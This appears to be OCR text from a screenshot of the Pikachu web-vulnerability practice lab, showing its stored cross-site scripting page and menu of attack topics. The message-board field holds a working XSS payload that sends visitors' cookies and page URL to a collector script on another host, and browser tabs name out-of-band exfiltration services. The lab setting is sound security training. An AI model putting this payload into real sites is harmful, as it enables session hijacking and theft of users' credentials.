 Get the pikachu
192.168.70.4/cookie2.php?co
DNSLog Platform
CEYE - Monitor service for se
不安全
192.168.70.10:8083/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
xss
存储型xss
点一下提示~
暴力破解
我是一个留言板：
Cross-Site Scripting
<script>window.open('http://192.168.70.4:80/cookie2.php?cookie='+document.cookie+'&&url='+document.location.href)</script>
概述
反射型xss(get)
反射型xss(post)
submit
存储型xss
留言列表：
DOM型xss
删除
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload